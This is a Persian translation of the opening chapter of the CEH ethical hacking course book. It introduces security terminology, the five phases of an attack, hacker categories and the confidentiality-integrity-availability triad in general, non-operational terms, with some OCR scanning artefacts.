**EC-Council** 

# Miss jë Sa CEIL

ترجمه و تاليف: محسن آذرنژاد





# فهرست مطالب



# **EC-Council**

مقدمه

يكي از معروفترين و كاربرديترين مدارك امنيت، مدرك CEH يا مدرك تخصصي هكرهاي قانونمند است . مدرك CEH ، مدركي امنيتي به منظور ارزيابي مهارت افراد در برقراري امنيت سيستمها، و شبكههاي سازماني و نيز كمك به آنها جهت مقابله با حملات و نفوذهاي هكرها است. در اين دوره افراد با تكنيكها و روشهاي هك و نيز چك ليستهاي امنيتي آشنا شده و قادر به بررسي وضعيت امنيتي سيستمها و شبكهها خواهند بود تا <mark>نقاط ضعف آنها را شناسايي و برطرف</mark> سازند .

كتابي كه پيش رو داريد ترجمه كتاب رسمي CEH و نيز اسلايدهاي آموزشي مربوط به اين مدرك، و نيز برخي از تجارب شخصي بنده است. سعي شده است تاجائيكه امكان دارد متن كتاب روان باشد تا هدف اصلي آن كه انتقال مطلب است، به درستي برآورده شود ولي مطمئنا اشكالات فني و ويرايشي فراواني دارد كه تقاضا دارم به اطلاع بنده برسانيد تا در نسخههاي بعدي كتاب، اصلاح كنم.

 در پايان بر خود لازم ميدانم كه از تمام اساتيدي كه برايم زحمت كشيدهاند به ويژه از آقايان مهندس راستي دوست و مهندس مايان كمال تشكر را داشته باشم. اميدوارم كتاب حاضر بتواند گامي هر چند كوچكي در جهت افزايش سطح علمي همگان باشد<mark>.</mark>

محسن آذرنژاد

Mohsen\_Azarnejad@yahoo.com

تابستان 90



# فصل اول مقدمهاي بر هك قانونمند ® REAL CONSULTANCE **DATION TANOTE TM** Г

Certified Ethical Hacker



اغلب مردم فكر ميكنند كه هكرها، مهارت و دانش بالايي دارند كه ميتوانند سيستمهاي كامپيوتري را هك كنند و نقاط آسيبپذير را پيدا كنند. در حقيقت، يك هكر خوب، تنها بايد نحوه كار سيستم كامپيوتري را بداند و نيز بداند كه از چه ابزارهايي براي يافتن ضعفهاي امنيتي استفاده ميشود .

اين فصل دنياي هكرهاي قانونمند را معرفي ميكند. هك قانونمند نوعي هك است كه با مجوز سازماني و براي افزايش امنيت انجام ميگيرد .

# واژگان فني

توانايي درك و تعريف اصطلاحات هك، بخش مهمي از مسئوليت هكر قانونمند است. در اين بخش، در مورد برخي از اصطلاحات رايج در دنياي هك آشنا ميشويد .

تهديد (threat)، شرايط يا حالتي است كه ميتواند امنيت را مختل كند. هكرهاي قانونمند، زمانيكه تحليل امنيتي انجام ميدهند، تهديدات را اولويت بندي ميكنند .



اكسپلويت (exploit)، قطعهاي از نرمافزار، ابزار يا تكنيك است كه مزاياي آسيب پذيريها را دارد و مي¤واند منجر به ايجاد دسترسي، از دست دادن يكپارچگي، يا حمله DoS بر روي يك سيستم كامپيوتري شود .

دو دسته بندي از exploitها داريم:

Remote exploit، روي شبكه كار ميكند و از آسيب پذيريهاي امنيتي استفاده ميكند بدون آنكه از قبل به آن سيستم دسترسي داشته باشد .

exploit Local، نياز به دسترسي به سيستم دارد تا سطح دسترسي را بالا ببر .د اكسپلويت، روشي براي مختل كردن امنيت يک سيستم IT از طريق آسيب پذيريها است.



:Exploit

Ξ

روش تعریف شده برای مختل کردن امنیت یک سیستم IT از طریق نقاط آسیب پذیر.



آسيب پذيري (vulnerability ، ( وجود ضعفي در طراحي يا پيادهسازي نرمافزار سيستم است. با پيادهسازي صحيح و اقدامات امنيتي، آسيب پذيري ها كاهش مي پابند.



هدف ارزيابي (target of evaluation)، سيستم، برنامه يا شبكهاي است كه موضوع حمله يا ارزيابي امنيتي است.

حمله (attack)، زماني رخ مي هد كه سيستمي به خاطر آسيب پذيري ها، به خطر مي افتد. بسياري از حملات، با استفاده از اكسپلويتها، هميشگي ميشوند. هكرهاي قانونمند از ابزارهايي براي يافتن آسيبپذيري سيستمها، استفاده مي كنند.



علاوه بر اين اصطلاحات، لازم است كه در مورد تفاوت بين هكرهاي قانونمند و شرور و فعاليتهايي كه هكر قانونمند انجام ميدهد، آگاهي داشته باشيد .

# انواع مختلف تكنولوژيهاي هك

روشها و ابزارهاي زيادي براي شناسايي آسيب پذيري ها، اجراي اكسپلويتها، و به خطر انداختن سيستمها وجود دارد. تروجانها، backdoorها، Snifferها، rootkitها، exploitها، overflow buffer، و injection SQl، تكنولوژيهايي هستند كه مي توانند براي هك كردن سيستمها يا شبكهها استفاده شوند.



بسياري از ابزارهاي هك، به يكي از چهار روش زير از ضعفها استفاده ميكنند :

Ξ

- : ها سيستم عامل بسياري از مديران سيستمها، سيستم عاملها را با تنظيمات پيش فرض نصب ميكنند در نتيجه، قابليت آسيب پذيري دارند.
- : ها برنامه معمولا برنامه نويسها، برنامهها را تست نميكنند بنابراين هكرها ميتوانند از آسيبپذيري آن سواستفاده كنند.
- code wrap-Shrink: بسياري از برنامهها، قابليتهايي دارند كه كاربران عادي از وجود آن بيخبرند و ميتوانند براي هك سيستم استفاده شوند. براي مثال، ماكروها در نرمافزار word Microsoft به هكر اجازه اجراي برنامه از داخل را مي دهند.
- پيكربندي نادرست: ممكن است سيستم به درستي پيكربندي نشده باشد يا حداقل نكات امنيتي در آن رعايت نشده باشد تا كاربران بتوانند به راحتي از سيستم استفاده كنند ولي اين امر ميتواند قابليت آسيبپذيري سيستم را بالا ببرد.

علاوه بر انواع تكنولوژيهاي مختلفي كه هكر ميتواند استفاده كند، انواع مختلف حمله نيز وجود دارد. حملات ميتوانند به دو دسته پسيو و اكتيو تقسيم شوند. حملات اكتيو، سيستم يا شبكه را تغيير ميدهند ولي حملات پسيو، به دنبال جمع آوري اطلاعات از سيستمها هستند. حملات اكتيو، بر روي دسترسي پذيري، يكپارچگي، و صحت دادهها موثر هستند در حاليكه حملات پسيو، محرمانگي را مختل ميكنند .

علاوه بر حملات اكتيو و پسيو، ميتوان حملات را به دو دسته داخلي (insider (و خارجي (outsider (نيز تقسيم كرد. شكل زير ارتباط بين حملات پسيو و اكتيو، داخلي و خارجي را نشان ميدهد. حملاتي كه از داخل يک سازمان شكل مي گيرند، را حملات داخلي مي نامند و معمولا توسط كارمندي از داخل سازمان صورت مي گيرد تا به منابع بيشتري دسترسي پيدا كند. حمله خارجي، از بيرون سازمان صورت ميگيرد از قبيل اينترنت .





انواع حملات



# پنج مرحله مختلف هك قانونمند

هكر قانونمند، مراحلي را كه هكر شرور انجام ميدهد را انجام ميدهد. شكل زير، پنج مرحلهاي كه هكرها براي هك كردن سيستمها انجام ميدهند را توضيح ميدهد .

Ξ



مراحل هك

# مرحله : 1 شناسايي پسيو و اكتيو

شناسايي پسيو، شامل جمعآوري اطلاعات با در نظر گرفتن هدف بالقوه بدون مد نظر قرار دادن دانش شخص يا شركت است. شناسايي پسيو، ميتواند به سادگي تماشاي يك ساختمان براي شناسايي زمان ورود و خروج كارمندان باشد. اما معمول است كه از جستجوي اينترنتي استفاده شود يا در مورد شركت و كارمندان آن، اطلاعات جمعآوري شود. اين فرآيند، بطور كلي، جمعآوري اطلاعات ناميده ميشود. مهندسي اجتماعي ( social engineering (و آشغالگردي (diving dumpster (به عنوان روشهاي پسيو جمعآوري اطلاعات تلقي ميشود .

 $\mathsf{V}$ استراق سمع شبكه (sniffing)، روش ديگري براي شناسايي پسيو است و مي تواند اطلاعات مفيدي همچون آدرسهاي IP، قانون نامگذاري دستگاهها، و سرويسهاي قابل دسترس ديگر بر روي سيستمها و شبكههاي ديگر را بدهد. استراق سمع ترافيك شبكه، مشابه مانيتورينگ است: هكر، ترافيك دادهها را بررسي ميكند تا ببيند چه زماني تراكنشهاي مشخص اتفاق ميافتد و ترافيك از كجا جريان مييابد .



شناسايي اكتيو، كاوش شبكه براي كشف كامپيوترهاي افراد، آدرسهاي IP، و سرويسهاي شبكه است. معمولا نسبت به شناسايي پسيو، داراي ريسك بالايي است و گاهي اوقات از آن به عنوان knobe door the rattling نام برده مے شود.

شناسايي اكتيو و پسيو، هر دو منجر به كشف اطلاعات مفيد براي حمله ميشوند. براي مثال، معمولا يافتن نوع وب سرور و نسخه سيستم عاملي كه سازمان استفاده ميكند، ساده است. اين اطلاعات به هكر كمك ميكنند كه آسيب پذيريهاي سيستم عامل را پيدا كند و از اكسپلويت براي ايجاد دسترسي استفاده كند .

شناسايي يسيو، شامل جمع آوري اطلاعات بدون تعامل مستقيم با هدف است

شناسایی اکتیو شامل حمع آوری اطلاعات با تعامل مستقیم با هدف به هر وسیله است

# مرحله ٢: اسكن

Ξ

بدست آوردن اطلاعات كشف شده در طول شناسايي ، و استفاده از آن براي تست شبكه است. ابزارهايي كه هكر در طول مرحله اسكن بكار ميگيرد ميتواند dialerها، اسكنرهاي پورت، ابزارهاي ترسيم نقشه شبكه، sweeperها و اسكنرهاي تست آسيب پذيري باشند. هكرها به دنبال اطلاعاتي هستند كه به آنها در انجام حمله كمك كند از قبيل نام كامپيوترها، آدرسهاي IP، و حسابهاي كاربري .

# مرحله ٣: ايجاد دسترسي

در اين مرحله، حمله واقعي رخ ميدهد. آسيب پذيريهاي شناخته شده در مراحل شناسايي و اسكن، اكنون براي ايجاد دسترسي استفاده ميشوند. روش ارتباطي كه هكر استفاده ميكند ميتواند از طريق شبكه محلي (LAN)، دسترسي محلي به كامپيوتر (local)، اينترنت و يا به صورت آفلاين باشد. از قبيل session hijacking، DoS، و overflow buffer based-stack. در دنياي هكرها، ايجاد دسترسي با نام مالكيت سيستم ( the owning system) شناخته مي شود.



Ξ

زمانيكه هكر توانست دسترسي ايجاد كند، ميخواهد كه براي حملات بعدي، دسترسي خود را حفظ كند. گاهي اوقات، هكرها، سيستم را از دسترسي هكرهاي ديگر امن ميكنند آنها اينكار را از طريق backdoorها، rootkitها، و تروجانها انجام مي دنده . زمانيكه هكري سيستم را به تصرف خود درآورد، ميتواند از آن براي انجام حملات ديگر استفاده كند. در اين حالت، به آن سيستم، سيستم zombie گفته ميشود .

# مرحله ۵: از بين بردن ردپا

زمانيكه هكري توانست به سيستمي دسترسي پيدا كند، جهت جلوگيري از شناسايي توسط ماموران امنيتي، و براي ادامه استفاده از سيستم قرباني، و نيز پاك كردن شواهد هك، اقدام به پاك سازي ردپاي خود ميكند. هكرها سعي ميكنند تمام اثرات حملات از قبيل فايل هاي log، يا پيغامهاي سيستمهاي تشخيص نفوذ (IDS) را پاک كنند. براي اين منظور از steganography، پروتكلهاي تانلينگ، و تغيير فايلهاي log استفاده ميكنند .





# **Hacktivisim** چيست؟

Hacktivisim، دليل و انگيزه هك است . هكرها، معمولا انگيزههاي اجتماعي و سياسي دارند. بسياري از هكرها، در فعاليتهايي چون deface كردن وب سايت، نوشتن ويروس، DoS، يا حملات مخرب ديگر شركت ميكنند. معمولا انگيزه هكرها (hacktivism(، آژانسهاي دولتي و گروههاي سياسي هستند .

# انواع هكرها

هكرها در سه دسته قرار مي گيرند: كلاه سفيدها، كلاه سياهها، و كلاه خاكستري ها. هكرهاي قانونمند معمولا در دسته كلاه سفيدها قرار مي گيرند اما گاهي اوقات، كلاه خاكستري مي شوند.



كلاه سفيدها: اينها افرادي خوبي هستند كه از مهارت هكشان براي اهداف دفاعي استفاده ميكنند. هكرهاي كلاه سفيد، معمولا متخصصان امنيتي هستند كه دانش و ابزارهاي هك را دارند و از آنها براي كشف نقاط ضعف و اقدامات ييشگيري استفاده مي كنند.

كلاه سياهها: اينها افراد بدي هستند. هكرهاي شرور يا crackerها از مهارتشان براي اهداف غير قانوني استفاده ميكنند. آنها يكپارچگي ماشين مورد نظر را به قصد شوم ميشكنند. با داشتن دسترسي غيرمجاز، هكرهاي كلاه سياه ميتوانند دادههاي حياتي و مهم را خراب كنند، سرويسهاي كاربر ان را مختل كنند و باعث بروز مشكلات براي آنها شوند. اين دسته از هكرها، به راحتي از هكرهاي كلاه سفيد قابل تشخيص هستند .

كلاه خاكستري ها: اينها هكرهايي هستند كه بسته به شرايط، ممكن است بصورت دفاعي يا مخرب عمل كنند. يعني ممكن است هم به نيت خوب از دانش خود استفاده كنند و هم به نيت شوم (حزب باد ).



# هكرهاي قانونمند و **cracker**ها كيستند؟

Ξ

خيلي از مردم ميپرسند "مگر هك ميتواند اخلاقي باشد؟" بله! هكرهاي قانونمند معمولا در امنيت يا تستهاي نفوذ در شبكه، حرفهاي هستند و از مهارتها و ابزارهاي هكشان براي اهداف دفاعي و پيشگيرانه استفاده ميكنند. هكرهاي قانونمند كه متخصصان امنيتي هستند، امنيت شبكه و سيستم را براي قابليت آسيب پذيري، با استفاده از بعضي ابزارهايي كه هكرها مي توانند براي به خطر انداختن شبكه استفاده كنند، تست مي كنند.

كلمه cracker، هكري را توصيف ميكند كه از مهارتها و ابزارهاي هك براي اهدافي همچون انتشار ويروس يا انجام حملات DoS استفاده ميكند تا سيستمها يا شبكهها را به خطر بياندازد. در اصل، كلمه هكر براي علاقمند به كامپيوتر استفاده ميشود. هكر كسي است كه از دانستن كار يك سيستم، كامپيوتر و شبكه كامپيوتري لذت ميبرد. در طول زمان، مردم هكرها را به عنوان كساني كه به نيت شوم كامپيوترها را ميشكنند اطلاق ميكردند. سپس واژه cracker رايج شد كه كوتاه شده عبارت hacker criminal ) هكر مجرم) است كه به دنبال اين است كه امنيت سيستم را بدون اجازه بشكند. هكر قانونمند ( ethical hacker) شخصي است كه تستهاي امنيتي و ديگر ارزيابيها را انجام ميدهد تا به سازمانها كمك كند زيرساختهايشان را امن كنند. بعضي وقتها، هكرهاي قانونمند به عنوان هكرهاي كلاه سفيد شناخته ميشوند .



# اهداف حمله كننده ها

٦

امنيت شامل سه عنصر پايهاي است :

- محرمانگي (Confidentiality(
	- يكپارچگي (Integrity(
- در دسترس بودن (Availability(

هدف هكر، استفاده از آسيب پذيري سيستم يا شبكه است تا ضعفهاي يكي از اين پايهها را در سيستم هدف پيدا كند. هكر در انجام حمله DoS، عنصر دسترسي سيستمها و شبكهها را مورد حمله قرار ميدهد. هر چند كه حمله DoS ميتواند شكلهاي مختلفي داشته باشد، هدف اصلي اين است كه از منابع و پهناي باند استفاده شود. در اين حمله، با سرازير كردن پيغامهاي ورودي به سيستم هدف، آن را مجبور به خاموشي ميكند در نتيجه سرويس كاربران مختل ميشود .

سرقت اطلاعات، از قبيل سرقت پسوردها يا دادههاي ديگر كه بصورت رمز نشده در شبكه ارسال ميشوند، براي حملههاي محرمانگي، بالقوه هستند براي اينكه به ديگران اجازه دسترسي به دادهها را مي دنده . فقط دادههاي روي شبكهها نيستند كه در معرض سرقت قرار دارند بلكه لپ تاپها، ديسكها، و نوارهاي پشتيبان نيز همگي در معرض خطر قرار دارند .

حملات معكوس كردن وضعيت بيت ( flipping-bit(، حملاتي براي يكپارچگي هستند براي اينكه ممكن است دادهها تغيير يابند بنابراين، مديران سيستمها نمي توانند تشخيص دهند كه آيا دادهها، همانهايي هستند كه ارسالكننده ارسال كرده است يا نه .

